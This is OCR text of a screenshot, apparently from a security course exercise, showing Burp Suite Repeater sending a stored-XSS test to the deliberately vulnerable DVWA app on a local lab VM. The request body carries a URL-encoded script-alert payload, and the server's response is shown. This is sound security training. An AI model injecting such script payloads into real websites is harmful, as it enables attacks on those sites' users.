 ad Mis cursos Recursos Enlaces
ALBA MOREJON GARCIA
KaliLinux_HE03 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 13:41
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < > Target: http://10.0.2.4 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 10.0.2.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://10.0.2.4
10 Connection: keep-alive
11 Referer: http://10.0.2.4/dvwa/vulnerabilities/xss_s/
12 Cookie: security=low; PHPSESSID=d63150dae9b0b42827ec2359d77af5c8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 txtName=alert&mtxMessage=%3Cscript%3Ealert%28%27XSS%27%29%3B%3C%2Fscript%3E.&btnSign=
Sign+Guestbook
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Mar 2025 15:56:57 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Keep-Alive: timeout=15, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 4951
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site
Scripting (XSS)
</title>